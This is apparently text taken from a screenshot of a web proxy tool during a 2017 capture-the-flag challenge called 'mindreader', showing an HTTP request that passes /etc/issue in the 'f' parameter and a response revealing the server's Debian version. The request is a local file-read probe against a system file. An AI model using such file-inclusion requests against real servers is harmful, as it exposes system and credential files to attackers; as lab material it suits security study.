 1 × 2 × ...
Go Cancel < ▼ > ▼ Target: https://mindreader.web.ctfcompetition.com ?
Request
Raw Params Headers Hex
GET /?f=/etc/issue HTTP/1.1
Host: mindreader.web.ctfcompetition.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:54.0)
Gecko/20100101 Firefox/54.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 19 Jun 2017 16:21:23 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 26
Via: 1.1 google
Connection: close
Debian GNU/Linux 8 \n \l